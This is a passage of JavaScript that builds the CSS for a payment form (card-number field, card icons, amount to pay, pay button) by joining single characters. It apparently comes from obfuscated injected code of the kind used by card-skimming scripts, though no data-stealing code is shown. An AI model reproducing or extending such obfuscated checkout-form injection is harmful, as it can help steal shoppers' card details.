'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'.'+'3'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'4'+'3'+'4'+'3'+'4'+'3'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'t'+'e'+'x'+'t'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'f'+'o'+'c'+'u'+'s'+'+'+'l'+'a'+'b'+'e'+'l'+','+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'i'+'n'+'p'+'u'+'t'+':'+'n'+'o'+'t'+'('+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'-'+'s'+'h'+'o'+'w'+'n'+')'+'+'+'l'+'a'+'b'+'e'+'l'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'.'+'3'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'4'+'3'+'4'+'3'+'4'+'3'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'t'+'e'+'x'+'t'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'3'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+':'+'f'+'o'+'c'+'u'+'s'+'-'+'w'+'i'+'t'+'h'+'i'+'n'+','+'\x20'+'.'+'i'+'n'+'p'+'T'+'e'+'x'+'t'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+':'+'h'+'o'+'v'+'e'+'r'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'A'+'0'+'A'+'0'+'A'+'0'+';'+'\x20'+'}'+'\x20'+'i'+'n'+'p'+'u'+'t'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'m'+'a'+'r'+'g')+('i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'1'+'9'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'0'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'3'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'3'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'e'+'m'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'i'+'z'+'i'+'n'+'g'+':'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'b'+'o'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'i'+'o'+'n'+'-'+'e'+'r'+'r'+'o'+'r'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'C'+'7'+'3'+'5'+'3'+'5'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'5'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'0'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'.'+'5'+'e'+'m'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'n'+'v'+'a'+'l'+'i'+'d'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'C'+'7'+'3'+'5'+'3'+'5'+';'+'\x20'+'}'+'\x20'+'#'+'m'+'i'+'d'+'d'+'l'+'e'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'t'+'o'+'p'+':'+'\x20'+'2'+'4'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'m'+'i'+'d'+'d'+'l'+'e'+'I'+'n'+'n'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'.'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y'+'\x20'+'{'+'\x20'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'3'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'a'+'m'+'o'+'u'+'n'+'t'+'T'+'o'+'P'+'a'+'y'+'\x20'+'b'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'2'+'8'+'p'+'x'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'b'+'l'+'a'+'c'+'k'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'6'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'6'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'t'+'o'+'t'+'a'+'l'+'T'+'e'+'x'+'t'+'\x20'+'{'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'3'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'b'+'o'+'t'+'t'+'o'+'m'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'2'+'4'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'b'+'o'+'t'+'t'+'o'+'m'+'I'+'n'+'n'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20')+('.'+'b'+'u'+'t'+'t'+'o'+'n'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'r'+'i'+'m'+'a'+'r'+'y'+'B'+'u'+'t'+'t'+'o'+'n'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'0'+'0'+'8'+'2'+'9'+'A'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'1'+'0'+'0'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'8'+'p'+'x'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'0'+'.'+'5'+'e'+'m'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'.'+'3'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'6'+'0'+'0'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'}'+'\x20'+'#'+'f'+'o'+'o'+'t'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'1'+'6'+'p'+'x'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'#'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'L'+'o'+'g'+'o'+'s'+'\x20'+'{'+'\x20'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'-'+'h'+'e'+'a'+'d'+'e'+'r'+'-'+'s'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'i'+'n'+'d'+'e'+'n'+'t'+':'+'\x20'+'0'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'0'+'.'+'1'+'s'+'\x20'+'l'+'i'+'n'+'e'+'a'+'r'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'0'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'8'+'p'+'x'+'\x20'+'0'+'\x20'+'8'+'p'+'x'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'}'+'\x20'+'/'+'*'+'\x20'+'f'+'o'+'r'+'m'+'\x20'+'c'+'s'+'s'+'\x20'+'*'+'/'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'0'+'0'+'0'+'0'+'0'+'0'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'l'+'l'+'\x20'+'1'+'5'+'0'+'m'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'i'+'n'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'6'+'0'+'0'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'.'+'2'+'e'+'m'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'i'+'n'+'s'+'e'+'t'+'\x20'+'0'+'\x20'+'0'+'p'+'x'+'\x20'+'0'+'p'+'x'+'\x20'+'r'+'g'+'b'+'('+'1'+'7'+'\x20'+'1'+'7'+'\x20'+'1'+'7'+'\x20'+'/'+'\x20'+'0'+'%'+')'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'d'+'3'+'d'+'6'+'d'+'b'+';'+'\x20'+'d'+'i'+'s'+'p'+'l')+('a'+'y'+':'+'\x20'+'i'+'n'+'l'+'i'+'n'+'e'+'-'+'f'+'l'+'e'+'x'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'s'+'t'+'a'+'r'+'t'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'4'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'v'+'e'+'r'+'t'+'i'+'c'+'a'+'l'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'t'+'o'+'p'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+':'+'f'+'o'+'c'+'u'+'s'+'-'+'w'+'i'+'t'+'h'+'i'+'n'+'\x20'+'{'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'A'+'0'+'A'+'0'+'A'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'e'+'d'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'5'+'a'+'5'+'a'+'5'+'a'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'#'+'A'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'f'+';'+'\x20'+'}'+'\x20'+'#'+'B'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'c'+';'+'\x20'+'}'+'\x20'+'#'+'C'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'i'+';'+'\x20'+'}'+'\x20'+'#'+'D'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'d'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'N'+'u'+'m'+'b'+'e'+'r'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+'-'+'e'+'v'+'e'+'n'+'t'+'s'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'3'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+':'+'\x20'+'n'+'o'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'0'+'0'+'%'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'z'+'-'+'i'+'n'+'d'+'e'+'x'+':'+'\x20'+'1'+'0'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'5'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'2'+'5'+'p'+'x'+';')+('\x20'+'t'+'o'+'p'+':'+'\x20'+'2'+'5'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'-'+'1'+'0'+'p'+'x'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'i'+'n'+'l'+'i'+'n'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'v'+'i'+'s'+'a'+'\x20'+'{'+'\x20'+'b'+'a